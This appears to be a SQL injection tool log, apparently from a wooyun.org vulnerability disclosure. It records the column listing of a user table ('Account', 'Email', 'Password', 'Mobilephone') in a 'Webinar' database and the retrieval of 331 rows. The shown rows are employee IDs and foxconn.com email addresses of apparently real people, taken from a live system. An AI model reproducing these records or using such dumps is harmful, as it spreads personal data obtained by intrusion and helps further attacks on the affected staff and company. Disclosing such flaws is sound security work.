 [21:25:31] [INFO] fetching columns for table 'ac_userView' in database 'Webinar'
[21:25:31] [INFO] the SQL query used returns 19 entries
[21:25:31] [INFO] starting 10 threads
[21:25:31] [INFO] resumed: "Account","varchar"
[21:25:31] [INFO] resumed: "ID","int"
[21:25:31] [INFO] resumed: "Department","varchar"
[21:25:31] [INFO] resumed: "IsDelete","bit"
[21:25:31] [INFO] resumed: "Email","nvarchar"
[21:25:31] [INFO] resumed: "IsValid","bit"
[21:25:31] [INFO] resumed: "LastEditBy","varchar"
[21:25:31] [INFO] resumed: "LastEditDt","datetime"
[21:25:31] [INFO] resumed: "LoginCount","int"
[21:25:31] [INFO] resumed: "LoginDate","datetime"
[21:25:31] [INFO] resumed: "ManagerEmail","nvarchar"
[21:25:31] [INFO] resumed: "ManagerName","nvarchar"
[21:25:31] [INFO] resumed: "Mobilephone","varchar"
[21:25:31] [INFO] resumed: "Name","nvarchar"
[21:25:31] [INFO] resumed: "Owner","varchar"
[21:25:31] [INFO] resumed: "Password","varchar"
[21:25:31] [INFO] resumed: "RegisterDate","datetime"
[21:25:31] [INFO] resumed: "Role_ID","int"
[21:25:31] [INFO] resumed: "Telephone","varchar"
[21:25:31] [INFO] fetching entries for table 'ac_userView' in database 'Webinar'
[21:25:31] [INFO] the SQL query used returns 331 entries
[21:25:31] [INFO] starting 10 threads
[21:25:32] [WARNING] reflective value(s) found and filtering out
[21:25:32] [INFO] retrieved: "F1036071"," ","ambdqa@foxconn.com","618","1","1...
[21:25:32] [INFO] retrieved: "F1202557"," ","asm-wh-qm@foxconn.com","620","1"...
[21:25:33] [INFO] retrieved: "F1202852"," ","asm-wh-sqe@foxconn.com","582","1...
[21:25:33] [INFO] retrieved: "F1031993"," ","cmm-rd-psu-pm3@foxconn.com","465...
[21:25:33] [INFO] retrieved: "F1203882"," ","xi-xia.zhang@foxconn.com","592",...
[21:25:33] [INFO] retrieved: "F1204450"," ","snow.t.sun@foxconn.com","37"," "...
[21:25:33] [INFO] retrieved: "F1035717"," ","commissar.zw.li@foxconn.com","63...
[21:25:33] [INFO] retrieved: "F1205320"," ","Frank.SG.liu@foxconn.com","35","...
[21:25:34] [INFO] retrieved: "F1205443"," ","pcba-qs1@foxconn.com","34"," ","...
[21:25:34] [INFO] retrieved: "F1037600"," ","Sway.p.gao@foxconn.com","636","1...
[21:25:34] [INFO] retrieved: "F1211142"," ","Jason.JX.Xiang@foxconn.com","36"
www.wooyun.org